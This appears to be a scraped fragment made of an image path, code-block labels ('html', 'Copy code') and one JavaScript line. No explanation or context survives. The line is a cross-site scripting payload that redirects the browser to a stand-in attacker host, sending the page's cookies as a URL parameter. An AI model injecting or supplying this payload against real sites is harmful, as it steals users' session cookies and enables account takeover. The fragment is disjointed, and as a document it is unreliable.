 html
Copy code
document.location='http://malicious-site.com/steal?cookie='+document.cookie;